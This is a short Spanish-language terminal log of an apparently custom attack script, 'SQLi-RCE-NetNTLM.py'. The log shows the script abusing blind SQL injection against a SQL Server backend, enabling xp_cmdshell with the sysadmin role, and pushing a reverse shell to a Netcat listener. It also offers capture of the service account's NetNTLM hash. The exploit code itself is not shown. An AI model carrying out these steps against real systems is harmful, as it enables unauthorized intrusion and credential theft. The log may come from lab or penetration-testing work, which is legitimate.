 ┌──(eduardo㉿Doom)-[~/SQLi-Blind-Injection]
└─$ python3 SQLi-RCE-NetNTLM.py
Si desea obtener una reverse shell en el sistema destino, digite 'R'.
Si desea capturar el hash NetNTLM de la cuenta utilizada para ejecutar el RDBMS en el sistema Windows destino, digite 'C'.
Digite su entrada: R
El usuario utilizado por la aplicacion web para conectarse al SQLServer tiene el rol 'sysadmin'. AHora, habilitaremos el proce
dicimiento almacenado 'xp_cmdshell' con el fin de poder ejecutar comandos en el OS del sistema destino.
'xp_cmdshell' esta habilitado. Para obtener un reverse shell en el sistema destino, debe habilitar un puerto en escucha en su
sistema con Netcat. Luego, debe proporcionar la direccion IP de su sistema y el numero de puerto en escucha separados por el c
aracter ':':
El comando se ejecuto exitosamente, verifique si obtuvo su reverse shell.